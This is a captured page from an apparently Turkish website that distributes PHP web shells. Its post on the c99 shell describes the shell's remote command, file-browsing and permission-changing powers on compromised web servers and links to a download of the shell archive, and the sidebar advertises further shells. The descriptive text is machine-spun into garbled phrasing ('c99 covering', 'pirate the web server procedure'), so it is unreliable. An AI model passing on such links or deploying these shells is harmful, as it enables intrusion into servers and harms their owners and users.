

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackshells.org/c99-shell/
body_size: 5279
content:
<!doctype html>
<html lang="tr">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>c99 shell | r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download</title>

<!-- All In One SEO Pack 3.7.1[137,300] -->
<meta name="description"  content="c99 shell download." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hackshells.org/#organization","url":"https://www.hackshells.org/","name":"r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download","sameAs":[]},{"@type":"WebSite","@id":"https://www.hackshells.org/#website","url":"https://www.hackshells.org/","name":"r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download","publisher":{"@id":"https://www.hackshells.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.hackshells.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.hackshells.org/c99-shell/#webpage","url":"https://www.hackshells.org/c99-shell/","inLanguage":"tr","name":"c99 shell","isPartOf":{"@id":"https://www.hackshells.org/#website"},"breadcrumb":{"@id":"https://www.hackshells.org/c99-shell/#breadcrumblist"},"description":"c99 shell download.","datePublished":"2020-10-14T21:41:01+03:00","dateModified":"2020-10-14T22:10:27+03:00"},{"@type":"Article","@id":"https://www.hackshells.org/c99-shell/#article","isPartOf":{"@id":"https://www.hackshells.org/c99-shell/#webpage"},"author":{"@id":"https://www.hackshells.org/author/dangerover/#author"},"headline":"c99 shell","datePublished":"2020-10-14T21:41:01+03:00","dateModified":"2020-10-14T22:10:27+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.hackshells.org/c99-shell/#webpage"},"publisher":{"@id":"https://www.hackshells.org/#organization"},"articleSection":"Php shell","image":{"@type":"ImageObject","@id":"https://www.hackshells.org/c99-shell/#primaryimage","url":"https://www.hackshells.org/wp-content/uploads/2020/10/shell-indir-1.png"}},{"@type":"Person","@id":"https://www.hackshells.org/author/dangerover/#author","name":"dangerover","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.hackshells.org/#personlogo","url":"https://secure.gravatar.com/avatar/23b80580c4df0172a8a98b10f6a2a07e?s=96&d=mm&r=g","width":96,"height":96,"caption":"dangerover"}},{"@type":"BreadcrumbList","@id":"https://www.hackshells.org/c99-shell/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hackshells.org/","url":"https://www.hackshells.org/","name":"Php Shell, c99 Shell, r57 Shell, b374k, Indoxploit Shell."}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hackshells.org/c99-shell/","url":"https://www.hackshells.org/c99-shell/","name":"c99 shell"}}]}]}</script>
<link rel="canonical" href="https://www.hackshells.org/c99-shell/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download &raquo; beslemesi" href="https://www.hackshells.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download &raquo; yorum beslemesi" href="https://www.hackshells.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="r57 shell - c99 shell - wso shell - b374k shell - Indoxploit Shell - php shell - bypass shell download &raquo; c99 shell yorum beslemesi" href="https://www.hackshells.org/c99-shell/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackshells.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hackshells.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.hackshells.org/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bappi-style-css'  href='https://www.hackshells.org/wp-content/themes/v1/style.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hackshells.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.hackshells.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackshells.org/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackshells.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hackshells.org/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='R57 Shell' href='https://www.hackshells.org/r57-shell/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.hackshells.org/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackshells.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackshells.org%2Fc99-shell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackshells.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackshells.org%2Fc99-shell%2F&#038;format=xml" />
<link rel="pingback" href="https://www.hackshells.org/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">
            /* link text color: color */
                        /* link text color  background*/
                        /* link text color  border*/
                        /* background color: color */
                        /* background color: background-color */
                        /* Header Text Color */
                    </style>
        <!--/Customizer CSS-->
                </style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-18 single-format-standard">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
				<header id="masthead" class="site-header">
			<div class="backgorund-image text-center">
							</div>
			<div class="row">
				<div class="site-branding">
				

         
										<div class="header-content">
													<p class="site-title"><a href="https://www.hackshells.org/" rel="home">r57 shell &#8211; c99 shell &#8211; wso shell &#8211; b374k shell &#8211; Indoxploit Shell &#8211; php shell &#8211; bypass shell download</a></p>
							<div class="site-description">Download Clean and updated Shells.</div>
						<nav id="site-navigation" class="main-navigation">
							<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

								<span class="dashicons dashicons-menu"></span>

							</button>



							<div id="primary-menu" class="menu"></div>

						</nav><!-- #site-navigation -->
					</div>
				</div><!-- .site-branding -->


			</div>
		</header><!-- #masthead -->

		<div id="content" class="site-content">
			<div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-18" class="post-18 post type-post status-publish format-standard hentry category-php-shell">
	<header class="entry-header">
		<h1 class="entry-title">c99 shell</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.hackshells.org/c99-shell/" rel="bookmark"><time class="entry-date published" datetime="2020-10-15T00:41:01+03:00">15 Ekim 2020</time><time class="updated" datetime="2020-10-15T01:10:27+03:00">15 Ekim 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.hackshells.org/author/dangerover/">dangerover</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="802" src="https://www.hackshells.org/wp-content/uploads/2020/10/201iGfMImpiLqCKfcaAH-1024x802.png" alt="" class="wp-image-19" srcset="https://www.hackshells.org/wp-content/uploads/2020/10/201iGfMImpiLqCKfcaAH-1024x802.png 1024w, https://www.hackshells.org/wp-content/uploads/2020/10/201iGfMImpiLqCKfcaAH-300x235.png 300w, https://www.hackshells.org/wp-content/uploads/2020/10/201iGfMImpiLqCKfcaAH-768x602.png 768w, https://www.hackshells.org/wp-content/uploads/2020/10/201iGfMImpiLqCKfcaAH.png 1072w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<h3>Description and Details</h3>



<p>The <strong>c99</strong> shell is a somewhat infamous piece of PHP malware. <strong>C99 shell</strong> is commonly uploaded to a compromised internet application to supply an interface to an aggressor. The c99 covering permits an opponent to pirate the web server procedure, permitting the enemy to issue commands on the web server as the account under which PHP is running. The c99 covering allows an assailant to surf the filesystem, upload, sight, and edit documents in addition to action files, delete documents, and also change approvals, all as the internet server. Locating the <strong>c99</strong> covering on your system is rather solid proof of a compromise.<br></p>



<figure class="wp-block-image size-large is-resized"><a href="https://raw.githubusercontent.com/dangerover/shells/master/c99.rar"><img loading="lazy" src="https://www.hackshells.org/wp-content/uploads/2020/10/shell-indir-1.png" alt="" class="wp-image-12" width="318" height="105" srcset="https://www.hackshells.org/wp-content/uploads/2020/10/shell-indir-1.png 940w, https://www.hackshells.org/wp-content/uploads/2020/10/shell-indir-1-300x100.png 300w, https://www.hackshells.org/wp-content/uploads/2020/10/shell-indir-1-768x257.png 768w" sizes="(max-width: 318px) 100vw, 318px" /></a></figure>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.hackshells.org/category/php-shell/" rel="category tag">Php shell</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-18 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı dolaşımı</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://www.hackshells.org/r57-shell/" rel="next">R57 Shell</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/c99-shell/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.hackshells.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</p><p class="comment-form-comment"><label for="comment">Yorum</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackshells.org/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.hackshells.org/antichat-v1-3-shell/">Antichat V1.3 Shell</a>
									</li>
											<li>
					<a href="https://www.hackshells.org/r57-shell/">R57 Shell</a>
									</li>
											<li>
					<a href="https://www.hackshells.org/c99-shell/" aria-current="page">c99 shell</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Son Yorumlar</h2><ul id="recentcomments"></ul></section></aside><!-- #secondary -->
</div> <!-- row -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<div class="row">
		<div class="site-info">
			<a href="https://www.hackshells.org/">
				Proudly powered by Hack Shells			</a>

		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.hackshells.org/wp-content/themes/v1/js/navigation.js?ver=20151215' id='bappi-navigation-js'></script>
<script type='text/javascript' src='https://www.hackshells.org/wp-content/themes/v1/js/skip-link-focus-fix.js?ver=20151215' id='bappi-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hackshells.org/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.hackshells.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ad58d3dd42a42809228559da8fba441","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-16 13:21:43 -->